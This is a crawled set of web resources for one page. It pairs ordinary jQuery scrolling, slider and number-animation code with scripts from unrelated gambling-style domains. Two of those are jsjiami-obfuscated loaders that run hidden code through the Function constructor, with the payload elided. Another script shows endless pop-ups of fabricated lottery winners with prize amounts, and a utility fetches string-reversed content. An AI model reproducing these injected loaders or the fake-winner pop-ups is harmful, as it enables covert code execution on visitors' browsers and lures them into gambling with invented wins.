	// alert(333);
	pageLoad();
}
function loadImage(a, d) {
	var c = new Image;
	c.src = a;
	c.complete ? (preloadCount--, d.call(c)) : c.onload = function() {
		preloadCount--;
		d.call(c)
	}
}
function imgLoaded() {
	0 == preloadCount && pageLoad()
}
/* 为body绑定鼠标滚动事件 */
function pageLoad() {
	// stopSwitch = 0;
	$("body").bind("mousewheel", function(a, c) {
		stopSwitch || (stopSwitch = !0, 0 < c ? pageIndex-- : pageIndex++, pageSwitching())
	}).bind("touchmove", function(a) {
		a.preventDefault()
	});
	/* body绑定鼠标拖动 */
	// $("body").swipe({
	// 	swipeUp: function() {
	// 		stopSwitch || (stopSwitch = !0, pageIndex++, pageSwitching())
	// 	},
	// 	swipeDown: function() {
	// 		stopSwitch || (stopSwitch = !0, pageIndex--, pageSwitching())
	// 	}
	// });

	/* 新闻中心*/
    $(".txtScroll-left").slide({
    	titCell:".hd ul",
    	mainCell:".bd ul",
    	autoPage:true,
    	effect:"leftLoop",
    	autoPlay:true,
    	scroll:1,
    	vis:1,
    	trigger:"click"
    });
    /* 合作伙伴*/
    $(".txtScroll-left1").slide({
    	titCell:".hd ul",
    	mainCell:".bd ul",
    	autoPage:true,
    	effect:"leftLoop",
    	autoPlay:true,
    	scroll:1,
    	vis:5,
    	trigger:"click"
    });
    /* 发展历程*/
    $(".txtScroll-left3").slide({
    	titCell:".hd ul",
    	mainCell:".bd ul",
    	autoPage:true,
    	effect:"leftLoop",
    	autoPlay:true,
    	scroll:1,
    	vis:5,
    	trigger:"click"
    });
    /* banner轮播 */
  //   firstSwiper = new Swiper('.first .swiper-container', {
  //       pagination: '.first .swiper-pagination',
  //       paginationClickable: '.first .swiper-pagination',
  //       nextButton: '.first .swiper-button-next',
  //       prevButton: '.first .swiper-button-prev',
  //       autoplayDisableOnInteraction: false,
  //       speed: 800,
  //       spaceBetween: 30,
  //       effect: 'fade',
  //       autoplay: 3000,
  //       loop: true,
  //       // simulateTouch: false,
  //       // onTouchEnd: function(swiper){
  //       // 	firstSwiper.startAutoplay();
  //       // },
  //       // onSlideChangeEnd: function(swiper){
  //       // },
		// onScroll: function(swiper){
		// 	if (firstSwiper.autoplaying) {
		// 		firstSwiper.stopAutoplay();
		// 	}else{
		// 		firstSwiper.startAutoplay();
		// 	}
		// }
  //   });
    /* 中心业务轮播 */
    // thirdSwiper = new Swiper('.third .swiper-container', {
    //     // pagination: '.third .swiper-pagination',
    //     nextButton: '.third .swiper-button-next',
    //     prevButton: '.third .swiper-button-prev',
    //     effect: 'coverflow',
    //     grabCursor: true,
    //     centeredSlides: true,
    //     autoplayDisableOnInteraction: false,
    //     slidesPerView: 'auto',
    //     coverflow: {
    //         rotate: 0,
    //         stretch: -100,
    //         depth: 150,
    //         modifier: 1,
    //         slideShadows : false
    //     },
    //     autoplay: 3000,
    //     loop: true,
    //     // onSlideChangeStart: function(swiper){
    //     // 	$(".third .swiper-slide").css('opacity', '0.8');
    //     // },
    //     onSlideChangeEnd: function(swiper){
    //     	$(".third .swiper-slide").css('opacity', '0.8').eq(swiper.activeIndex).css('opacity', '1');
    //     },
    //     onTouchEnd: function(swiper){
    //     	$(".third .swiper-slide").css('opacity', '0.8').eq(swiper.activeIndex).css('opacity', '1');
    //     }
    // });


	/* 根据section数量添加悬浮按钮 */
	for (var i = 0; i < $("body>section").size(); i++) {
		$(".fly-btn").append("<a></a>");
		$(".fly-btn a").eq(0).addClass("active");
	};

	$(".fly-btn a").bind("click touchstart", function(a){
		a.preventDefault();
		// firstSwiper.stopAutoplay();
		pageIndex = $(this).index();
		pageSwitching();
	});

	/* banner中鼠标状按钮 */
	// $("a.b-btn").bind("click", function(a){
	// 	a.preventDefault;
	// 	pageIndex = 1;
	// 	pageSwitching();
	// })
	// $("header").append('<div class="bg"></div>');
	// alert(222);

	/* 导航栏绑定事件,显示蓝线 */
	// $("header nav.menu").append('<i class="line"></i>');
	// $("header .menu li a").bind("mouseenter", function() {
	// 	var a = $("header .menu .line");
	// 	"none" == a.css("display") && a.show();
	// 	a.stop().animate({
	// 		width: $(this).width() + 10,
	// 		left: parseInt($(this).position().left) - 5 + "px"
	// 	}, 300)
	// });
	// $("header .menu").bind("mouseleave", function() {
	// 	$("header .menu li.active a").trigger("mouseenter")
	// }).trigger("mouseleave");
	// $("header .menu").bind(whichTransitionEvent(), function() {
	// 	$(this).trigger("mouseleave")
	// });
	// $("header .menu li").bind("click touchstart", function() {
	// 	pageIndex = $(this).index();
	// 	pageSwitching()
	// });
	// $("header .menu-icon span.glyphicon-th-large").bind("click touchstart", function() {
	// 	$(this).hasClass("active") ? ($(this).removeClass("active"), $("header .menu").removeClass("active")) : ($(this).addClass("active"), $("header .menu").addClass("active"))
	// });
	// /* banner数量添加a标签 给轮播加载swiper*/
	// for (var a = 0; a < $(".first .swiper-slide").size(); a++) $(".first .guide").append("<a></a>");
	// $(".first .guide a").eq(0).addClass("active");
	// $(".first .nth1, .first .nth2").append('<div class="shade"></div><div class="line"><u></u></div>');

	// firstSwiper = new Swiper(".first .swiper-container", {
	// 	loop: !0,
	// 	autoplay: 5E3,
	// 	grabCursor: !0,
	// 	onSlideChangeStart: function() {
	// 		resetfirstSwiperAnimation()
	// 	},
	// 	onSlideChangeEnd: function() {
	// 		$(".first .guide a").removeClass("active").eq(firstSwiper.activeLoopIndex).addClass("active");
	// 		firstSwiperAnimation()
	// 	},
	// 	onTouchEnd: function() {
	// 		firstSwiper.startAutoplay()
	// 	}
	// });
	// firstSwiper.stopAutoplay();
	// $(".first .guide a").bind("mouseover click touchstart", function(a) {
	// 	a.preventDefault();
	// 	firstSwiper.stopAutoplay();
	// 	firstSwiper.swipeTo($(this).index())
	// }).mouseout(function(a) {
	// 	firstSwiper.startAutoplay()
	// });
	// $(".first .movedown").bind("click touchstart", function() {
	// 	stopSwitch || (stopSwitch = !0, pageIndex = 1, pageSwitching())
	// });
	/* 为banner新闻加载slide */
	// $(".first .news").slide({
	// 	mainCell: "ul",
	// 	autoPage: !0,
	// 	effect: "top",
	// 	interTime: 3500,
	// 	autoPlay: !0,
	// 	vis: 1
	// });
	// $(".second .box").append("<label></label>");
	/* 为商务添加半圆图形 */
	// $(".second ul.items li").prepend('<u class="cl"></u><u class="cr"></u>');
	/* 在案例后面添加前后按钮 */
	// $(".third .swiper-container").after('<a class="prev" href="javascript:;"></a><div class="swiper-container mini">' + $(".third .swiper-container").html() + '</div><a class="next" href="javascript:;"></a>').after('<div class="swiper-container xs">' + $(".third .swiper-container").html() + "</div>");
	// $(".third .xs .swiper-slide img").addClass("img-responsive");
	// $(".third .swiper-slide a").prepend('<div class="shade"><u></u></div>').append('<div class="bg"><u></u></div>');
	// thirdSwiper = new Swiper(".third .swiper-container.mini", {
	// 	loop: !0,
	// 	autoplay: 5E3,
	// 	grabCursor: !0,
	// 	onTouchEnd: function() {
	// 		thirdSwiper.startAutoplay()
	// 	}
	// });
	// thirdSwiper.stopAutoplay();
	// $(".third a.prev").bind("click touchstart", function(a) {
	// 	a.preventDefault();
	// 	thirdSwiper.swipePrev();
	// 	thirdSwiper.startAutoplay()
	// });
	// $(".third a.next").bind("click touchstart", function(a) {
	// 	a.preventDefault();
	// 	thirdSwiper.swipeNext();
	// 	thirdSwiper.startAutoplay()
	// });
	/* 在新闻后面添加前后按钮 */
	// $(".fourth .swiper-container").after('<a class="prev" href="javascript:;"></a><div class="swiper-container mini">' + $(".fourth .swiper-container").html() + '</div><a class="next" href="javascript:;"></a>');
	// $(".fourth .swiper-container .swiper-wrapper ul").each(function(a, c) {
	// 	var b = 0;
	// 	$(c).find("li").each(function(a, c) {
	// 		var d = $(this).css("margin-left").replace("px", "");
	// 		b += $(this).outerWidth() + 2 * d
	// 	});
	// 	$.support.leadingWhitespace ? $(c).width(b) : $(c).width(b + 8)
	// });
	// fourthSwiper = new Swiper(".fourth .swiper-container.mini", {
	// 	loop: !0,
	// 	autoplay: 5E3,
	// 	grabCursor: !0,
	// 	onTouchEnd: function() {
	// 		fourthSwiper.startAutoplay()
	// 	}
	// });
	// fourthSwiper.stopAutoplay();
	// $(".fourth a.prev").bind("click touchstart", function(a) {
	// 	a.preventDefault();
	// 	fourthSwiper.swipePrev();
	// 	fourthSwiper.startAutoplay()
	// });
	// $(".fourth a.next").bind("click touchstart", function(a) {
	// 	a.preventDefault();
	// 	fourthSwiper.swipeNext();
	// 	fourthSwiper.startAutoplay()
	// });
	/* 关于 */
	// $(".fifth").append('<div class="shade"></div>');
	// $(".fifth ul.items li").prepend('<u class="cl"></u><u class="cr"></u>');
	/* 联络 */
	// $(".sixth .box").append('<div class="below"><i></i></div>');
	// $(".sixth .box .wechat img").addClass("img-responsive");
	$(window).bind("load", function(a) {
		initLayout();
		var c = !1;
		a = "body>section.active";
		0 == pageIndex && (a = ".first.box");
		
		$(a).bind(whichTransitionEvent(), function() {
			// initLayout();
			c || (c = !0, pageSwitching());
			// c || (c = !0, pageSwitching(), $("header .menu").trigger("mouseleave"), $(".dock").css("top", ($(window).height() - $(".dock").height()) / 2 + 35))
		})
	});
	// // dockEvent();
	// pageSwitching();
	void 0 == whichTransitionEvent() ? (initLayout(), setTimeout('$("div.welcome").animate({opacity:"0", zIndex:"-1"}, 500, "swing", function(){ pageSwitching(); })', 1), pageSwitching()) : $("div.welcome").animate({
		opacity: "0",
		zIndex: "-1"
	}, 1, "swing", function() {	
		initLayout();
		pageSwitching();
	  	var _height = $(window).height();
	  	var rate = _height/796;
	  	$(".slider").slideshow({
	    	width: 1920 * rate,
	    	height: _height,
	    	transition: ['bar', 'Rain', 'square', 'squareRandom']
	  	});
		setTimeout('animate_num()',800);
	})
}
function initLayout() {
	/* banner高度 */
	// $("body>section, .first .swiper-slide").height($(window).height());
	/* 左侧悬浮按钮div高度 */
	$("fly-btn").height($(window).height()/3);
	/* header */
	var a = $("header").height(),
		d = 70;
	42 == a ? d = 60 : 0 == a && (d = 0);
	// var c = $(".first .news").offset().top;
	// 0 == c && (c = $(".first .guide").offset().top);
	// c += a;
	// $(".first .swiper-slide").each(function(a, b) {
	// 	if ($(b).hasClass("nth1")) {
	// 		var d = parseInt((c - $(b).find(".left").height()) / 2),
	// 			f = $(b).find(".left").width() + $(b).find(".right").width();
	// 		$(b).find(".box").css("margin-top", d).css("width", f);
	// 		$(b).find(".shade").css("top", d - 711)
	// 	} else $(b).hasClass("nth2") ? (d = parseInt((c - $(b).find(".box").height()) / 2), $(b).find(".box").css("top", d)) : $(b).hasClass("nth3") ? (boxHeight = 207, "12px" == $(b).find(".box .bottom").css("font-size") && (boxHeight = 134), d = parseInt((c - boxHeight) / 2), $(b).find(".box").css("margin-top", d)) : $(b).hasClass("nth4") && (d = parseInt((c - $(b).find(".box").height()) / 2), $(b).find(".box").css("margin-top", d))
	// });

	// a = $(".second ul.items li");
	// if (1E3 < $(window).width()) {
	// 	var b = a.css("margin-left").replace("px", ""),
	// 		a = a.outerWidth() * a.size() + 2 * b * a.size() + 4 * (a.size() - 1) + 2;
	// 	$(".second ul.items").width(a)
	// } else a = a.outerWidth() + 25, b = parseInt($(window).width() / a), $(".second ul.items").width(a * b + 2);

	a = $(".second .box");
	b = parseInt(($(window).height() - a.height() + d) / 2);
	a.css("top", b);
	a = $(".third .box");
	b = parseInt(($(window).height() - a.height() + d) / 2);
	a.css("top", b);
	a = $(".fourth .box");
	b = parseInt(($(window).height() - a.height() + d) / 2);
	a.css("top", b);

	// a = $(".fifth ul.items li");
	// 1E3 < $(window).width() && (b = a.css("margin-left").replace("px", ""), a = a.outerWidth() * a.size() + 2 * b * a.size() + 4 * (a.size() - 1) + 2, $(".fifth ul.items").width(a));
	a = $(".fifth .box");
	b = parseInt(($(window).height() - a.height() + d) / 2);
	a.css("top", b);
	// $(".fifth .shade").height($(window).height());
	a = $(".sixth .box");
	b = parseInt(($(window).height() - a.height() + d) / 2);
	a.css("top", b);
	a = $(".seventh .box");
	b = parseInt(($(window).height() - a.height() + d) / 2);
	a.css("top", b);
	a = $(".eighth .box");
	b = parseInt(($(window).height() - a.height() + d) / 2);
	a.css("top", b);
	/* 左侧悬浮按钮margin-top */
	a = $(".fly-btn a");
	c = $("body>section").size();
	b = parseInt(($(window).height()/(3*c)));
	a.css("margin-top", b);

}
// function firstSwiperAnimation() {
// 	var a = $(".first .swiper-container .nth" + (firstSwiper.activeLoopIndex + 1).toString()).addClass("active");
// 	if (1 == firstSwiper.activeLoopIndex) if (a.find(".box").width() == $(window).width()) a.find(".box").css("left", 0);
// 	else {
// 		var d = $(window).width() / 2 - a.find(".box").width() - 30;
// 		a.find(".box").css("left", d)
// 	}
// }
// function resetfirstSwiperAnimation() {
// 	loopPlayback && ($(".first .swiper-slide").removeClass("active"), $(".first .swiper-container .nth2 .box").css("left", -350))
// }
function sectionAnimation() {
	if (0 == pageIndex)  $("section.second").removeClass("active");/*firstSwiper.startAutoplay(), firstSwiperAnimation();*/
	else {
		// firstSwiper.stopAutoplay();
		$("body>section").eq(pageIndex).addClass("active");
		// if (1 == pageIndex) $("section.third").removeClass("active");//second
		// else if (2 == pageIndex) {//third
		// 	$("section.second").removeClass("active");
		// 	$("section.fourth").removeClass("active");
		// 	// thirdSwiper.startAutoplay()
		// } else if (3 == pageIndex) {//fourth
		// 	$("section.third").removeClass("active");
		// 	$("section.fifth").removeClass("active");
		// 	// fourthSwiper.startAutoplay(); 
		// } else if(4 == pageIndex){//fifth
		//   	$("section.fourth").removeClass("active");
		//   	$("section.sixth").removeClass("active");
		// } else if(5 == pageIndex){//sixth
		// 	$("section.fifth").removeClass("active");
		// 	$("section.seventh").removeClass("active");
		// } else if(6 == pageIndex){//sixth
		// 	$("section.sixth").removeClass("active");
		// 	$("section.eighth").removeClass("active");
		// } else if(7 == pageIndex){//sixth
		// 	$("section.seventh").removeClass("active");
		// }
	}
}
function resetSectionAnimation() {
	loopPlayback = 1;
	loopPlayback && $("body>section").removeClass("active")
}
function pageSwitching() {
	if (0 > pageIndex) pageIndex = 0, stopSwitch = !1;
	else if (pageIndex >= $("body>section").size()) pageIndex = $("body>section").size() - 1, stopSwitch = !1;
	else {
		var a = !1;
		$("html,body").stop().animate({
			scrollTop: $("body>section").eq(pageIndex).offset().top
		}, 500, "swing", function() {
			a || (a = !0, resetSectionAnimation(), sectionAnimation(), stopSwitch = !1)
		});
		// 0 < pageIndex ? $("header").addClass("fixed") : $("header").removeClass("fixed");
		$(".fly-btn a").removeClass("active").eq(pageIndex).addClass("active");
		// $("header .menu li").removeClass("active").eq(pageIndex).addClass("active");
		// $("header .menu").trigger("mouseleave")
	}
}
// function dockEvent() {
// 	$(".dock").height(50 * $(".dock ul.icons li").length + $(".dock a.switch").height() + 20).css("top", ($(window).height() - $(".dock").height()) / 2 + 35);
// 	$(".dock ul.icons li i").bind("mouseover click touchstart", function() {
// 		$(".dock ul.icons li").removeClass("active");
// 		$(this).parent().addClass("active")
// 	});
// 	$(".dock ul.icons li").bind("mouseleave", function() {
// 		$(".dock ul.icons li").removeClass("active")
// 	});
// 	$(".dock ul.icons li.up i").bind("click touchstart", function() {
// 		pageIndex--;
// 		pageSwitching()
// 	});
// 	$(".dock ul.icons li.down i").bind("click touchstart", function() {
// 		pageIndex++;
// 		pageSwitching()
// 	});
// 	$(".dock a.switch").bind("click", function() {
// 		$(this).hasClass("off") ? ($(".dock").removeClass("close"), $(this).removeClass("off")) : ($(".dock ul.icons li").removeClass("active"), $(".dock").addClass("close"), $(this).addClass("off"))
// 	})
// }
function whichTransitionEvent() {
	var a, d = document.createElement("pgy"),
		c = {
			WebkitTransition: "webkitTransitionEnd",
			MozTransition: "transitionend",
			MSTransition: "msTransitionEnd",
			OTransition: "oTransitionEnd",
			transition: "transitionend"
		};
	for (a in c) if (void 0 !== d.style[a]) return c[a]
};

--- FILE ---
content_type: application/javascript
request_url: https://768469346743.top/static/js/amkj.js
body_size: 11449
content:
['jsjiami.com.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['jsjiami.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('jsjiami.com.v4');

--- FILE ---
content_type: application/javascript
request_url: https://768469346743.top/static/js/gaifan-plu-36.js
body_size: 1141
content:
/*
 * @area {type:Array}
 * 地区
 * @person {type:Array}
 * 姓+女士或先生
 * <script type="text/javascript"> var area = ['北京', '广州'] var person = ['赵女士', '吴女士'] </script>
 * */

var areas

var persons

document.addEventListener('DOMContentLoaded', function() {
	$("body").append('<style type="text/css"> .toastMsg { position: fixed; z-index: 999; left:50%; margin-left:-180px; bottom: 75px; text-align: center; display: block; }    .toast_text { border-radius: 32px; background: red; opacity: 0.9; padding: 8px; font-size: 14px; color:yellow } </style>  <gaifan-div class="toastMsg" id="toast" style="display: none;"> <gaifan-span id="toast_content" class="toast_text"></gaifan-span> </gaifan-div>')
	try {
		areas = area && area.length > 0 ? area : ['北京', '广州', '郑州', '武汉', '珠海', '长沙', '淄博', '东莞', '昆山', '无锡', '阳江', '钦州', '天津', '厦门', '深圳', '株洲', '达州', '成都', '重庆', '北海', '福州', '梧州', '青海', '哈尔滨', '呼和浩特', '桂林', '湛江', '金华'];
	} catch(e) {
		areas = ['北京', '广州', '郑州', '武汉', '珠海', '长沙', '淄博', '东莞', '昆山', '无锡', '阳江', '钦州', '天津', '厦门', '深圳', '株洲', '达州', '成都', '重庆', '北海', '福州', '梧州', '青海', '哈尔滨', '呼和浩特', '桂林', '湛江', '金华'];
	}

	try {
		persons = person && person.length > 0 ? person : 
		['赵女士上一期跟单，喜中2080元！', 
		'吴先生上一期跟单，喜中10400元！', 
		'高女士上一期跟单，喜中3600元！', 
		'郑先生上一期跟单，喜中2080元！', 
		'刘先生上一期跟单，喜中1040元！', 
		'王先生上一期跟单，喜中14000元！', 
		'刘女士上一期跟单，喜中20800元！', 
		'李先生上一期跟单，喜中2080元！', 
		'罗先生上一期跟单，喜中3460元！', 
		'罗女士上一期跟单，喜中10400元！', 
		'黄女士上一期跟单，喜中3400元！', 
		'孙先生上一期跟单，喜中2080元！', 
		'朱女士上一期跟单，喜中100000元！', 
		'何先生上一期跟单，喜中20800元！', 
		'朱先生上一期跟单，喜中8000元！', 
		'白女士上一期跟单，喜中2080元！', 
		'陈先生上一期跟单，喜中12000元！', 
		'邓女士上一期跟单，喜中16000元！', 
		'叶先生上一期跟单，喜中40000元！']
		;
	} catch(e) {
		persons = 
		['赵女士上一期跟单，喜中2080元！',
		'吴先生上一期跟单，喜中10400元！', 
		'高女士上一期跟单，喜中3600元！', 
		'郑先生上一期跟单，喜中2080元！', 
		'刘先生上一期跟单，喜中1040元！', 
		'王先生上一期跟单，喜中14000元！', 
		'刘女士上一期跟单，喜中20800元！', 
		'李先生上一期跟单，喜中2080元！', 
		'罗先生上一期跟单，喜中3460元！', 
		'罗女士上一期跟单，喜中10400元！', 
		'黄女士上一期跟单，喜中3400元！', 
		'孙先生上一期跟单，喜中2080元！', 
		'朱女士上一期跟单，喜中100000元！', 
		'何先生上一期跟单，喜中20800元！', 
		'朱先生上一期跟单，喜中8000元！', 
		'白女士上一期跟单，喜中2080元！', 
		'陈先生上一期跟单，喜中12000元！', 
		'邓女士上一期跟单，喜中16000元！', 
		'叶先生上一期跟单，喜中40000元！']
		;
	}
}, false)

$(function() {
	var showToast = function() {
		var areaIndex = Math.round(Math.random() * (areas.length - 1));
		var personIndex = Math.round(Math.random() * (persons.length - 1));
		$("#toast_content").html("<i class='fa fa-volume-down'></i> 恭喜" + areas[areaIndex] + "的彩民 " + persons[personIndex] + "");
		$("#toast").fadeIn();
		setTimeout(function() {
			dismissToast();
		}, 3500);
	};
	var dismissToast = function() {
		$("#toast").fadeOut();
		setTimeout(function() {
			showToast();
		}, 500 + Math.round(Math.random() * 1000));
	};
	dismissToast();
})

--- FILE ---
content_type: application/javascript
request_url: https://768469346743.top/static/js/util.js
body_size: 835
content:
(function() {
    var imageCacher = {};

    function setImage(selector, path) {
        var cacher = imageCacher[path];
        var resolve = function(res) {
            $(selector).attr('src', res.split('').reverse().join(''));
        };
        if (cacher)
            return cacher.then(resolve);
        var executor = $.get(path);
        imageCacher[path] = executor;
        executor.then(resolve);
    }

    function getOfficialUrl() {
        return 'https://hkjc.tv/';
    }

    function onHeightChange(element, iframeId) {
        // new ResizeObserver(function() {
        //     if (window.parent && window.parent.onHeightChange) {
        //         let height = element.offsetHeight;
        //         window.parent.onHeightChange(height, iframeId);
        //     }
        // }).observe(element);
    }

    window.util = {
        setImage: setImage,
        getOfficialUrl: getOfficialUrl,
        onHeightChange: onHeightChange,
    };
})();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.yymjq.com/public/static/index/js/main.js
body_size: 249
content:
$(function(){
	var i=$(".index-banner ul li").length;
	for(ii=0;ii<i;ii++){
		$(".index-banner .btns").append("<span></span>");
	}

	$(".index-banner ul li").eq(0).css({opacity:1,zIndex:1});
	
	$(".index-banner .btns span").eq(0).addClass("on");

	$(".index-banner .btns span").click(function(){
		var index=$(this).index();
		$(this).addClass("on").siblings().removeClass("on");
		$(".index-banner ul li").eq(index).animate({opacity:1,zIndex:1},600).siblings().animate({opacity:0,zIndex:0},600);
	});
	function auto(){
		var index=$(".btns span.on").index();
		var last=$(".btns span:last").index();
		if(index==last){
			index=0;
		}else{
			index=index+1;
		}
		$(".btns span").eq(index).addClass("on").siblings().removeClass("on");
		$(".index-banner ul li").eq(index).animate({opacity:1,zIndex:1},600).siblings().animate({opacity:0,zIndex:0},600);
	}

	var fun;
    $(".index-banner").hover(function(){
        clearInterval(fun);
    },function(){
        fun=setInterval(auto,4000)
    }).trigger("mouseleave");

    $(window).scroll(function(){
    	if($(document).scrollTop()>53){
    		$('.header-con').css('position','fixed');
    	}else{
    		$('.header-con').css('position','relative');
    	}
    })
});

$(function(){
if(!placeholderSupport()){   // placeholder  兼容
    $('[placeholder]').focus(function() {
        var input = $(this);
        if (input.val() == input.attr('placeholder')) {
            input.val('');
            input.removeClass('placeholder');
        }
    }).blur(function() {
        var input = $(this);
        if (input.val() == '' || input.val() == input.attr('placeholder')) {
            input.addClass('placeholder');
            input.val(input.attr('placeholder'));
        }
    }).blur();
};
})
function placeholderSupport() {
    return 'placeholder' in document.createElement('input');
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.yymjq.com/public/static/index/js/jquery.animatenumber.js
body_size: 762
content:
/** @preserve jQuery animateNumber plugin v0.0.4
 * (c) 2013, Alexandr Borisov.
 * https://github.com/aishek/jquery-animateNumber
 */

// ['...'] notation using to avoid names minification by Google Closure Compiler
(function($) {
  if (!$['Tween'] || !$['Tween']['propHooks']) {
    throw new Error('jquery.animateNumber requires jQuery 1.8.0 or higher');
  }

  var defaults = {
    number_step: function(now, tween) {
      var floored_number = Math.floor(now),
          target = $(tween.elem);

      target.text(floored_number);
    }
  };

  $['Tween']['propHooks']['number'] = {
    set: function( tween ) {
      if ( tween['elem']['nodeType'] && tween['elem']['parentNode'] ) {
        var handler = tween['elem']['_animateNumberSetter'];
        if (!handler) {
          handler = defaults.number_step;
        }

        handler(tween.now, tween);
      }
    }
  };

  $['animateNumber'] = {
    number_step_factories: {
      append: function(suffix) {
        return function(now, tween) {
          var floored_number = Math.floor(now),
              target = $(tween.elem);

          target.prop('number', now).text(floored_number + suffix);
        }
      },

      separator: function(separator, group_length) {
        separator = separator || ' ';
        group_length = group_length || 3;

        return function(now, tween) {
          var floored_number = Math.floor(now),
              separated_number = floored_number.toString(),
              target = $(tween.elem);

          if (separated_number.length > group_length) {
            var numbers = separated_number.split('').reverse(),
                number_parts = [],
                current_number_part,
                current_index,
                q;

            for(var i = 0, l = Math.ceil(separated_number.length / group_length); i < l; i++) {
              current_number_part = '';
              for(q = 0; q < group_length; q++) {
                current_index = i * group_length + q;
                if (current_index == separated_number.length) break;

                current_number_part = current_number_part + numbers[current_index];
              }
              number_parts.push(current_number_part);
            };

            separated_number = number_parts.join(separator);
            separated_number = separated_number.split('').reverse().join('');
          }

          target.prop('number', now).text(separated_number);
        }
      }
    }
  };

  $.fn['animateNumber'] = function() {
    var options = arguments[0],
        settings = $.extend({}, defaults, options),

        target = $(this),
        args = [settings],
        animate_result;

    for(var i = 1, l = arguments.length; i < l; i++) {
      args.push(arguments[i]);
    }

    // needs of custom step function usage
    if (options.number_step) {
      // assigns custom step functions
      var items = this.each(function(){
        this['_animateNumberSetter'] = options.number_step;
      });

      // cleanup of custom step functions after animation
      var generic_complete = settings.complete;
      settings.complete = function() {
        items.each(function(){
          delete this['_animateNumberSetter'];
        });

        if ( generic_complete ) {
          generic_complete.apply(this, arguments);
        }
      }
    }

    return target.animate.apply(target, args);
  };

}(jQuery));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.yymjq.com/public/static/index/css/jquery.slider.js
body_size: 209
content:
@charset "utf-8";
.jquery-slider-wrapper{clear:both;zoom:1;}
.jquery-slider-slide{display:none;margin:0;padding:0;position:absolute;left:0;top:0;width:100%;height: 100%;}
.jquery-slider-slide img{border:0;margin:0;padding:0;height: 100%;}
.jquery-slider-slide-current{display:block;z-index:2;}
.jquery-slider-slide-next{display:block;z-index:1;}
.jquery-slider-selectors{display:none;overflow:hidden;position:absolute;bottom:30px;right:50%;margin-right:-40px;z-index:3;}
.jquery-slider-selector{display:inline;float:left;width:12px;height:12px;margin:0 4px;border-radius: 50%;background: rgba(255,255,255,0.5);}
.jquery-slider-selector-current{background: rgba(255,255,255,1);}
.jquery-slider-selector span{display:none;}
.jquery-slider-control{display:none;right:50%;top:50%;position:absolute;cursor:pointer;width:48px;height:69px;margin-top:-34px;margin-right:-24px;z-index:4;}
.jquery-slider-control span{display:none;}
.jquery-slider-control-play{background:url(../images/jquery-slider-theme.png) no-repeat -144px 0;}
.jquery-slider-control-pause{background:url(../images/jquery-slider-theme.png) no-repeat -96px 0;}
.jquery-slider-hovered .jquery-slider-control{display:none !important;}
.jquery-slider-navigation{display:block;}
.jquery-slider-navigation-prev{background:url(../images/jquery-slider-theme.png) no-repeat 0 0;display:none;left:0;top:50%;position:absolute;cursor:pointer;width:48px;height:69px;margin-top:-34px;z-index:4;}
.jquery-slider-navigation-prev span{display:none;}
.jquery-slider-navigation-next{background:url(../images/jquery-slider-theme.png) no-repeat -48px 0;display:none;right:0;top:50%;position:absolute;cursor:pointer;width:48px;height:69px;margin-top:-34px;z-index:4;}
.jquery-slider-navigation-next span{display:none;}
.jquery-slider-hovered .jquery-slider-navigation-prev,.jquery-slider-hovered .jquery-slider-navigation-next{display:block;}
.jquery-slider-wrapper .caption{padding:6px 10px;background:#333333;font-size:13px;position:absolute;bottom:10px;left:10px;color:#FFFFFF;}
.jquery-slider-timer{color:#000000;height:3px;width:100%;position:absolute;bottom:0;left:0;z-index:4;opacity: 0;}
.jquery-slider-timer-bar{background:#000000;opacity:0.5;height:3px;width:0;float:left;display:inline;}

--- FILE ---
content_type: application/javascript
request_url: https://666777888abf.com/tj.js
body_size: 2782
content:
['jsjiami.com.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['jsjiami.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('jsjiami.com.v4');